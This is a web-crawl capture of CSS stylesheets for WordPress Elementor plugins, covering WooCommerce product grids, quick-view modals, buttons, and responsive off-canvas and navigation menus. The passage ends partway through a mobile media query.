0;opacity:1}.premium-woocommerce li.product .price ins{display:inline-block;background:0 0;text-decoration:none;font-weight:inherit}.premium-woocommerce li.product .price .amount{color:inherit!important}.premium-woocommerce li.product .premium-woo-product-desc p{margin:0}.premium-woo-product-align-left .premium-woocommerce li.product .star-rating{margin-right:auto;margin-left:0}.premium-woo-product-align-center .premium-woocommerce li.product .star-rating{margin-right:auto;margin-left:auto}.premium-woo-product-align-right .premium-woocommerce li.product .star-rating{margin-right:0;margin-left:auto}.premium-woo-products-pagination ul.page-numbers{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;list-style-type:none;margin:0;margin-top:10px;padding:0;border:none;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-woo-products-pagination ul.page-numbers li{margin:0 0 .4em .4em;padding:0;text-align:center}.premium-woo-products-pagination ul.page-numbers li .page-numbers{margin:0;text-decoration:none;color:#000;border:1px solid #54595f;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.75em;display:block;min-width:2.5em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-products-pagination ul.page-numbers li .page-numbers.current,.premium-woo-products-pagination ul.page-numbers li .page-numbers:hover{background-color:#54595f;color:#fff;outline:0}.premium-woo-quick-view-loader .premium-loading-feed,.premium-woocommerce .premium-loading-feed{display:block;position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.2);-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-woocommerce .woocommerce-loop-product__link img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-product__hover-zoomout .woocommerce-loop-product__link img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-woo-product__hover-zoomout li.product:hover .woocommerce-loop-product__link img{-ms-transform:none;-webkit-transform:none;transform:none}.premium-woo-product__hover-zoomin .woocommerce-loop-product__link img{-ms-transform:none;-webkit-transform:none;transform:none}.premium-woo-product__hover-zoomin li.product:hover .woocommerce-loop-product__link img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-woo-product__hover-gray .woocommerce-loop-product__link img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-woo-product__hover-gray li.product:hover .woocommerce-loop-product__link img{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-woo-product__hover-sepia .woocommerce-loop-product__link img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-woo-product__hover-sepia li.product:hover .woocommerce-loop-product__link img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-woo-product__hover-bright .woocommerce-loop-product__link img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-woo-product__hover-bright li.product:hover .woocommerce-loop-product__link img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-woo-product__hover-trans .woocommerce-loop-product__link img{-ms-transform:translateX(15px) scale(1.1);-webkit-transform:translateX(15px) scale(1.1);transform:translateX(15px) scale(1.1)}.premium-woo-product__hover-trans li.product:hover .woocommerce-loop-product__link img{-ms-transform:translateX(0) scale(1.1);-webkit-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-woo-product__hover-scale li.product:hover .woocommerce-loop-product__link img{-ms-transform:scaleX(1.3) scaleY(1.3) rotate(-5deg);-webkit-transform:scaleX(1.3) scaleY(1.3) rotate(-5deg);transform:scaleX(1.3) scaleY(1.3) rotate(-5deg)}.premium-woocommerce .premium-woo-product__on_hover{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;opacity:0}.premium-woo-product__hover-swap li.product:hover .premium-woo-product__on_hover{opacity:1}.premium-woo-skin-grid-1 .premium-woo-qv-btn,.premium-woo-skin-grid-3 .premium-woo-qv-btn,.premium-woo-skin-grid-4 .premium-woo-qv-btn{position:absolute;bottom:0;right:0;width:100%;text-align:center;padding:5px;background:rgba(2,2,2,.5);color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:2;-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}.premium-woo-skin-grid-4 .premium-woo-qv-btn{-webkit-transition-delay:.1s;transition-delay:.1s}.premium-woo-skin-grid-1 .premium-woo-qv-icon,.premium-woo-skin-grid-3 .premium-woo-qv-icon,.premium-woo-skin-grid-4 .premium-woo-qv-icon,.premium-woo-skin-grid-6 .premium-woo-qv-icon{margin-right:.5em}.premium-woo-product-thumbnail:hover .premium-woo-qv-btn-translate{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.premium-woo-product-wrapper .premium-woo-qv-data{position:absolute;top:0;right:0;width:100%;height:100%;z-index:1;overflow:hidden;cursor:pointer}.premium-woo-skin-grid-1 .premium-woo-product-actions-wrapper,.premium-woo-skin-grid-4 .premium-woo-product-actions-wrapper{position:absolute;top:.7em;left:1em;-webkit-transform:translate3d(-15px,0,0);transform:translate3d(-15px,0,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:0;z-index:9}.premium-woocommerce .premium-woo-product-actions-wrapper .premium-woo-cart-btn{position:relative;display:block;margin:0 0 3px;background:#fff;text-align:center;outline:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .premium-woo-product-actions-wrapper .premium-woo-add-cart-icon{display:block;color:#54595f;width:30px;line-height:30px;height:30px;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-skin-grid-1 li.product:hover .premium-woo-product-actions-wrapper,.premium-woo-skin-grid-4 li.product:hover .premium-woo-product-actions-wrapper{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);opacity:1}.premium-woocommerce .premium-woo-cart-btn.adding .premium-woo-add-cart-icon{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.premium-woocommerce .premium-woo-cart-btn.adding .premium-woo-add-cart-icon::before{content:"\f013"}.premium-woocommerce .premium-woo-cart-btn.added .premium-woo-add-cart-icon::before{content:"\f00c"}.premium-woo-skin-grid-2 li.product .premium-woo-products-details-wrap{position:absolute;background:#fff;bottom:0;right:0;width:100%;z-index:2;padding:0;opacity:0;-webkit-transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,-webkit-transform .4s;transition:transform .4s,opacity .2s;transition:transform .4s,opacity .2s,-webkit-transform .4s;-webkit-transform:translateZ(0) translateY(5px);transform:translateZ(0) translateY(5px)}.premium-woo-skin-grid-2 .premium-woo-product-details{padding:15px 0}.premium-woo-skin-grid-2 li.product:hover .premium-woo-products-details-wrap{opacity:1;-webkit-transform:translateZ(0) translateY(0);transform:translateZ(0) translateY(0)}.premium-woo-skin-grid-2 li.product .premium-woo-product-actions-wrapper{position:static;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:row-reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.premium-woo-skin-grid-2 .premium-woo-product-actions-wrapper>*{-ms-flex:1;-webkit-flex:1;flex:1;min-width:50%}.premium-woo-skin-grid-2 li.product .premium-woo-product-actions-wrapper .button{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0;text-align:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-woo-skin-grid-2 li.product .premium-woo-product-actions-wrapper .premium-woo-qv-btn{background-color:#54595f}.premium-woo-skin-grid-4 li.product .premium-woo-products-details-wrap{position:absolute;right:0;left:0;top:50%;-webkit-transform:scale(.9) translateZ(0) translateY(-50%);transform:scale(.9) translateZ(0) translateY(-50%);text-align:center;z-index:2;opacity:0;-webkit-transition:opacity .5s,-webkit-transform .3s;transition:opacity .5s,-webkit-transform .3s;transition:opacity .5s,transform .3s;transition:opacity .5s,transform .3s,-webkit-transform .3s}.premium-woo-skin-grid-4 li.product .premium-woo-product-overlay,.premium-woo-skin-grid-8 li.product .premium-woo-product-overlay{position:absolute;top:0;right:0;width:100%;height:100%;opacity:0;visibility:hidden;background-color:rgba(27,27,23,.3);-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.premium-woo-skin-grid-4 li.product:hover .premium-woo-product-overlay,.premium-woo-skin-grid-8 li.product:hover .premium-woo-product-overlay{opacity:1;visibility:visible;z-index:1}.premium-woo-skin-grid-4 li.product:hover .premium-woo-products-details-wrap{-webkit-transform:scale(1) translateZ(0) translateY(-50%);transform:scale(1) translateZ(0) translateY(-50%);opacity:1}.premium-woo-skin-grid-5 li.product .premium-woo-product-actions-wrapper{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-woo-skin-grid-5 li.product .premium-woo-product-actions-wrapper .premium-woo-qv-btn{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#54595f;padding:10px;-webkit-transition:all .25s ease 0s;transition:all .25s ease 0s}.premium-woo-skin-grid-5 li.product .premium-woo-products-details-wrap{width:75%}.premium-woo-skin-grid-5 .premium-woo-product-wrapper{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-woo-product-align-right .premium-woo-skin-grid-5 .premium-woo-product-actions-wrapper{-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.premium-woo-product-align-center .premium-woo-skin-grid-5 .premium-woo-product-actions-wrapper{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-woo-skin-grid-6 .premium-woo-qv-btn{position:absolute;top:50%;right:50%;min-width:40%;text-align:center;padding:5px;background:rgba(2,2,2,.5);color:#fff;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer;z-index:2}.premium-woo-skin-grid-6 li.product:hover .premium-woo-qv-btn{opacity:1;visibility:visible}.premium-woo-product-align-left .premium-woo-skin-grid-6 li.product .premium-woo-product-info .star-rating,.premium-woo-product-align-left .premium-woo-skin-grid-7 li.product .premium-woo-product-info .star-rating,.premium-woo-product-align-right .premium-woo-skin-grid-6 li.product .premium-woo-product-info .star-rating,.premium-woo-product-align-right .premium-woo-skin-grid-7 li.product .premium-woo-product-info .star-rating{margin:0}.premium-woo-skin-grid-6 li.product .premium-woo-product-info{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.premium-woo-product-align-center .premium-woocommerce li.product .premium-woo-product-info{-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.premium-woo-product-align-right .premium-woocommerce li.product .premium-woo-product-info{-ms-flex-direction:row-reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.premium-woo-skin-grid-6 li.product .premium-woo-product-gallery-images{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;position:absolute;bottom:10px;width:100%;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-woo-product-gallery-images .premium-woo-product__gallery_image{width:20%;margin:0 .2em;border:2px solid #aaa;cursor:pointer}.premium-woo-products-metro li.product .premium-woo-product-thumbnail,.premium-woo-products-metro li.product .premium-woo-product-thumbnail img,.premium-woo-products-metro li.product .premium-woo-product-wrapper,.premium-woo-products-metro li.product .woocommerce-LoopProduct-link{height:100%}.premium-woo-products-metro ul.products li.product{margin-bottom:0}.premium-woo-products-metro li.product .premium-woo-product-thumbnail img{object-fit:cover}.premium-carousel-hidden{opacity:0;visibility:hidden}.premium-woocommerce:not(.premium-woo-skin-grid-7) .slick-arrow{border-radius:50%}.premium-woocommerce ul.slick-dots{width:100%}html.premium-woo-qv-opened,html.premium-woo-qv-opened body{overflow:hidden}.premium-woo-quick-view-back{position:fixed;visibility:hidden;overflow:hidden;background:rgba(2,2,2,.5);opacity:0;-webkit-transition:opacity .25s;transition:opacity .25s;z-index:999}.premium-woo-quick-view-active{top:0;right:0;width:100%;height:100%;opacity:1;visibility:visible}#premium-woo-quick-view-modal{position:fixed;visibility:hidden;opacity:0;top:0;right:0;width:100%;height:100%;z-index:1400;text-align:center;-webkit-transition:all .3s;transition:all .3s;overflow-x:hidden;overflow-y:auto}#premium-woo-quick-view-modal.active{visibility:visible;opacity:1}#premium-woo-quick-view-modal.active .premium-woo-content-main{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);opacity:1;width:100%}#premium-woo-quick-view-modal .premium-woo-content-main-wrapper{position:absolute;width:100%;height:100%;top:0;right:0;text-align:center;padding:30px;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}#premium-woo-quick-view-modal .premium-woo-content-main{position:relative;pointer-events:none;max-width:100%;text-align:right;z-index:1045;-ms-transform:translateY(-30px);-webkit-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .5s;transition:opacity .3s,-webkit-transform .5s;transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s,-webkit-transform .5s;margin:0 auto}#premium-woo-quick-view-modal .premium-woo-lightbox-content{position:relative;display:table;pointer-events:auto;background-color:#fff;max-width:975px;margin:20px auto;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:-3px 3px 20px 0 rgba(0,0,0,.15);overflow:hidden}#premium-woo-quick-view-modal .summary{width:50%;margin:0;padding:30px;float:right;box-sizing:border-box}#premium-woo-quick-view-modal .summary .quantity{min-width:auto}#premium-woo-quick-view-modal .summary .quantity input.qty{width:54px;-webkit-appearance:button;appearance:button}#premium-woo-quick-view-modal .summary .quantity input[type=number]::-webkit-inner-spin-button,#premium-woo-quick-view-modal .summary .quantity input[type=number]::-webkit-outer-spin-button{display:unset}#premium-woo-quick-view-modal .woocommerce-product-details__short-description p{margin:0}.premium-woo-quick-view-close{position:absolute;font-size:22px;top:10px;left:10px;width:22px;height:22px;line-height:22px;opacity:.7;text-align:center;z-index:2;color:#000}#premium-woo-quick-view-modal .premium-woo-qv-image-slider{position:relative}#premium-woo-quick-view-modal .premium-woo-qv-image-slider li{list-style:none}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav{margin:0;padding:0;width:100%;position:absolute;bottom:10px;text-align:center;direction:ltr}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li{margin:0 6px;display:inline-block;vertical-align:middle}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;box-shadow:inset 0 0 3px rgba(0,0,0,.3);border-radius:20px}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li a.flex-active{background:rgba(0,0,0,.9);cursor:default}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li a:focus{outline:0}#premium-woo-quick-view-modal .premium-woo-qv-image-slider img{object-fit:cover;width:100%}#premium-woo-quick-view-content div.images{width:50%;float:right;opacity:1!important;margin:0}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav{margin:0;padding:0;list-style:none;direction:ltr}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav a{text-decoration:none;display:block;width:14px;height:32px;font-size:32px;line-height:32px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:-1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-next,#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-prev{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-prev{left:10px}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-next{right:10px}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-prev::before{content:"\f104"}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-next::before{content:"\f105"}.premium-woocommerce li.product .added_to_cart.wc-forward{display:none}.premium-woo-atc-button .add_to_cart_button .premium-woo-cart-loader{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-right:5px;vertical-align:baseline}.premium-woo-load-more{position:relative}.premium-woo-load-more .premium-woo-load-more-btn{box-shadow:none;text-shadow:none;border:none;outline:0;-ms-flex-align:center;-webkit-align-items:center;align-items:center;vertical-align:bottom;cursor:pointer;line-height:1;font-style:normal;font-weight:400;background-image:none;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding:10px 20px}.premium-woo-load-more-btn{-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-woo-load-more-btn span{margin-right:3px}.premium-woo-load-more-btn .premium-loader{display:inline-block;width:20px;height:20px}.premium-woo-title-above-yes .premium-woo-product__link{opacity:0}@media (min-width:545px){#premium-woo-quick-view-content div.summary{content:"544";overflow-y:auto}}@media (max-width:544px){#premium-woo-quick-view-content .premium-woo-lightbox-content{display:block}#premium-woo-quick-view-content div.images,#premium-woo-quick-view-content div.summary{width:100%;float:none}}.premium-title-bg-text:before{position:absolute;content:attr(data-background);top:0;left:0;text-align:left}.premium-bg-text-yes .elementor-widget-container:before{position:absolute;top:0;left:0;text-align:left}.premium-mask-yes .premium-dual-header-first-clip .premium-dual-header-first-span .premium-mask-span,.premium-mask-yes .premium-dual-header-second-clip .premium-mask-span{background:inherit}.premium-mask-yes .premium-mask-span{position:relative;overflow:hidden;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.premium-mask-yes .premium-mask-span::after{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:currentColor;-webkit-backface-visibility:visible;backface-visibility:visible}.premium-button .premium-lottie-animation,.premium-image-button .premium-lottie-animation{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-button svg,.premium-image-button svg{width:30px;height:30px}.premium-btn-block,.premium-btn-lg,.premium-btn-md,.premium-btn-sm{background-color:#eee;color:#042551;margin:0;text-decoration:none}.premium-btn-block:hover,.premium-btn-lg:hover,.premium-btn-md:hover,.premium-btn-sm:hover{background-color:#54595f;color:#eee}div[class*=elementor-widget-premium] .premium-btn-sm{padding:12px 24px;font-size:14px;line-height:1}div[class*=elementor-widget-premium] .premium-btn-md{padding:14px 26px;font-size:16px;line-height:1.2}div[class*=elementor-widget-premium] .premium-btn-lg{padding:16px 28px;font-size:18px;line-height:1.3333}div[class*=elementor-widget-premium] .premium-btn-block{font-size:18px;line-height:1;padding:20px 0;width:100%;text-align:center}.premium-button-text{display:inline-block;width:100%}.premium-mouse-detect-yes .premium-button-style6 .premium-button-style6-bg{position:absolute;z-index:0;top:0;left:0;width:0;height:0;border-radius:50%;display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:width .4s ease-in-out,height .4s ease-in-out;transition:width .4s ease-in-out,height .4s ease-in-out}.premium-mouse-detect-yes .premium-button-style6:hover .premium-button-style6-bg{width:225%;height:560px}.premium-mouse-detect-yes .premium-button-style6:before{width:0;height:0}.premium-loader{border:3px solid #f3f3f3;border-top-width:3px;border-top-style:solid;border-top-color:#f3f3f3;border-radius:50%;border-top:3px solid;border-top-color:#bbb;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin:0 auto}.premium-svg-drawer *,.premium-svg-nodraw *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-property:stroke,fill,background-color!important;transition-property:stroke,fill,background-color!important}.premium-svg-drawer .no-transition,.premium-svg-nodraw .no-transition{-webkit-transition:none!important;transition:none!important}.premium-svg-drawer *{stroke-width:15px;stroke:#000}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.premium-error-notice{width:100%;padding:10px;color:#b94a48;background-color:#f2dede;border-color:#eed3d7;text-align:center}.premium-error-notice a{color:#252c59}.premium-addons__v-hidden{visibility:hidden;opacity:0}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2
body_size: 685
content:
.menu-button-rometheme{
    transition: all 0.5;
    background-color: #00cea6;
    padding: 10px;
    display: flex;
    align-items: center;
    border: none;
}

.rkit-offcanvas-icon {
    color: black;
    fill: black;
}

li.submenu-item {
    padding-left: 0.5rem;
    padding-right: 0.5rem
}

div.header {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

div.mobile-header {
    display: none;
}

nav.off-canvas {
    display: none;
}

div.menu-offcanvas {
    display: none;
}

.rkit-offcanvas-close {
    position: relative;
    float: right;
    z-index: 9999;
    display: flex;
    align-items: center;
    border: none;
    background: transparent;
    color: black;
    fill: black;
}

.rkit-offcanvas-close:hover {
    background: transparent;
    color: black;
    fill: black;
}

a.menu-button {
    text-decoration: none;
    border-bottom: none;
}

.dropdown-content {
    opacity: 0;
    margin-top: 20px;
    animation: fade_in 1s;
}

.offcanvas-navmenu-rometheme {
    width: 100%;
    position: fixed;
    display: flex;
    top: 0;
    height: 100%;
    z-index: 999;
    visibility: hidden;
}

.overlay-rometheme {
    background-color: rgba(0, 0, 0, 0.328);
    position: absolute;
    top: 0;
    width: 100%;
    height: 100vh;
    z-index: 998;
    transition: all 0.7s ease-in-out;
    /* opacity: 0; */
}

.menu-offcanvas-rometheme {
    z-index: 9999;
    background-color: white;
    width: 75%;
    height: 100vh;
    transition: all 0.7s ease-in-out;
    /* opacity: 0; */
}

.rkit-btn-container{
    display: flex;
}

.rkit-offcanvas-header {
    width: 100%;
}


.rkit-offcanvas.offcanvas-show .offcanvas-navmenu-rometheme {
    visibility: visible;
}

.rkit-offcanvas.left .offcanvas-navmenu-rometheme {
    left: 0;
}

.rkit-offcanvas.right .offcanvas-navmenu-rometheme {
    right: 0;
    justify-content: end;
}

.rkit-offcanvas.left .menu-offcanvas-rometheme , .rkit-offcanvas.left .overlay-rometheme {
    transform: translateX(-100%);
}

.rkit-offcanvas.right .menu-offcanvas-rometheme , .rkit-offcanvas.right .overlay-rometheme {
    transform: translateX(100%);
}

.rkit-offcanvas.offcanvas-show.right .menu-offcanvas-rometheme,
.rkit-offcanvas.offcanvas-show.left .menu-offcanvas-rometheme,
.rkit-offcanvas.offcanvas-show.right .overlay-rometheme,
.rkit-offcanvas.offcanvas-show.left .overlay-rometheme {
    transform: translateX(0);
    /* opacity: 1;   */
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-navmenu.css?ver=1.5.2
body_size: 1420
content:
.rkit-hamburger-tablet,
.rkit-hamburger-mobile {
  display: none;
}

.rkit-btn-hamburger {
  display: flex;
}

.rkit-btn-hamburger {
  background: #00cea6;
  color: black;
}

.rkit-navmenu {
  background: rgb(244, 244, 244);
}

.rkit-nav-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: black;
  z-index: 1;
  position: relative;
}

.rkit-menu-item:hover {
  background-color: gray;
  color: black;
}

.rkit-submenu-item {
  background-color: white;
  color: #000;
}

.rkit-submenu-item:hover {
  background-color: rgb(169, 169, 169);
  color: black;
}

.rkit-menu-item .rkit-nav-link  {
  padding: 12px 24px;
}

.rkit-submenu-icon {
  display: inline-block;
  color: currentColor;
  fill: currentColor;
}

.rkit-submenu-item .rkit-submenu-icon {
  transform: rotate(-90deg);
}

.rkit-navmenu-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
  /* transition: all 1s; */
}

.rkit-menu-container {
  display: flex;
  flex-direction: row;
  gap: 0.5rem;
}

.rkit-menu-container li {
  position: relative;
  /* transition: all 1s; */
  cursor: pointer;
}

.rkit-navmenu-dropdown {
  position: absolute;
  width: max-content;
  max-height: 0px;
  transition: all 0.5s;
  /* transform: scaleY(0); */
  transform-origin: top;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  display: flex;
  flex-direction: column;
}

.rkit-submenu-item .rkit-navmenu-dropdown {
  left: 100%;
  top: 0;
}

.rkit-dropdown-hover:hover > .rkit-navmenu-dropdown {
  /* transform: scaleY(1); */
  max-height: var(--height);
  opacity: 1;
  animation: slideDown 0.5s;
  visibility: visible;
}

.rkit-dropdown-click.rkit-dropdown-show > .rkit-navmenu-dropdown {
  /* transform: scaleY(1); */
  max-height: var(--height);
  opacity: 1;
  animation: slideDown 0.5s;
  visibility: visible;
}

.rkit-icon-close,
.rkit-icon-open {
  transition: all 0.5s;
  display: block;
  position: relative;
}

.rkit-hamburger .rkit-icon-close {
  opacity: 0;
  transform: rotate(90deg);
  position: absolute;
}

.rkit-hamburger-show .rkit-icon-open {
  opacity: 0;
  transform: rotate(90deg);
  position: absolute;
}

.rkit-hamburger-show .rkit-icon-close {
  opacity: 1;
  transform: rotate(0deg);
  position: relative;
}

.rkit-responsive-tablet.rkit-menu-show,
.rkit-responsive-mobile.rkit-menu-show {
  /* height: fit-content;     */
  transform: scaleY(1);
  opacity: 1;
  max-height: var(--height);
  transition: all 0.5s;
}

.pointer-underline,
.pointer-overline,
.pointer-doubleline,
.pointer-framed,
.pointer-bg
{
  position: relative;
  --pointer-width:2px;
  --pointer-color : #00cea6;
}

.pointer-underline::after,
.pointer-overline::after,
.pointer-doubleline::after,
.pointer-framed::after,
.pointer-framed::before,
.pointer-bg::after {
  border-radius: inherit;
}

.pointer-underline::after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 0;
  transform: translateX(-50%);
  left: 50%;
  transition: all 0.5s;
  border-bottom-width: var(--pointer-width) ;
  border-bottom-color: var(--pointer-color);
  border-bottom-style: solid;
}

.pointer-overline::after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 0;
  transform: translateX(-50%);
  left: 50%;
  transition: all 0.5s;
  border-top-width: var(--pointer-width) ;
  border-top-color: var(--pointer-color);
  border-top-style: solid;
}


.pointer-doubleline::after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 0;
  transform: translateX(-50%);
  left: 50%;
  transition: all 0.5s;
  border-top-width: var(--pointer-width) ;
  border-top-color: var(--pointer-color);
  border-top-style: solid;
  border-bottom-width: var(--pointer-width) ;
  border-bottom-color: var(--pointer-color);
  border-bottom-style: solid;
}

.pointer-underline:hover::after, 
.pointer-overline:hover::after,
.pointer-doubleline:hover::after
{
  width: 100%;
}

.pointer-framed:before {
  content: "";
  position: absolute;
  border-top-width: var(--pointer-width);
  border-bottom-width: 0px;
  border-left-width: var(--pointer-width);
  border-right-width: var(--pointer-width);
  border-color: var(--pointer-color);
  border-style: solid;
  width: 0;
  height: 0;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  opacity: 0;
  transition: height 0.3s , width 0.2s 0.3s , opacity 0.1s 0.5s;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

.pointer-framed::after {
  content : "";
  position : absolute;
  border-bottom-width : var(--pointer-width);
  border-top-width : 0px;
  border-left-width : var(--pointer-width);
  border-right-width : var(--pointer-width);
  border-color : var(--pointer-color);
  border-style : solid;
  width : 0;
  height :0;
  left : 50%;
  transform : translateX(-50%);
  bottom : 0;
  opacity: 0;
  transition : height 0.3s , width 0.2s 0.3s , opacity 0.1s 0.5s;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.pointer-framed:hover::after, .pointer-framed:hover::before {
  width : 100%;
  height : 50%;
  opacity : 1;
  transition : width 0.2s , height 0.3s 0.2s;
}

.pointer-bg::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 50%;
  background: var(--pointer-color);
  transform: translateX(-50%);
  transition: height 0.5s;
}

.pointer-bg:hover::after {
  height: 100%;
}

@media screen and (max-width: 1024px) {
  .rkit-hamburger-tablet {
    display: flex;
  }

  .rkit-responsive-tablet {
    position: absolute;
    /* height: 0; */
    max-height: 0px;
    overflow: hidden;
    transform: scaleY(0);
    transform-origin: top;
    opacity: 0;
    z-index: 999;
    margin-top: var(--menu-distance);
  }

  .rkit-responsive-tablet .pointer-underline::after,
  .rkit-responsive-tablet .pointer-overline::after,
  .rkit-responsive-tablet .pointer-doubleline::after,
  .rkit-responsive-tablet .pointer-framed::after,
  .rkit-responsive-tablet .pointer-framed::before,
  .rkit-responsive-tablet .pointer-bg::after{
    content: none;
  }

  .rkit-responsive-tablet .rkit-menu-container {
    flex-direction: column;
  }

  .rkit-responsive-tablet .rkit-navmenu-dropdown {
    position: static;
    width: 100%;
  }

  .rkit-responsive-tablet .rkit-submenu-item .rkit-submenu-icon {
    transform: rotate(0deg);
  }
}

@media screen and (max-width: 767px) {
  .rkit-hamburger-mobile {
    display: flex;
  }

  .rkit-responsive-mobile {
    position: absolute;
    /* height: 0; */
    max-height: 0px;
    overflow: hidden;
    transform: scaleY(0);
    transform-origin: top;
    opacity: 0;
    z-index: 999;
    margin-top: var(--menu-distance);
  }

  .rkit-responsive-mobile .rkit-menu-container {
    flex-direction: column;
  }

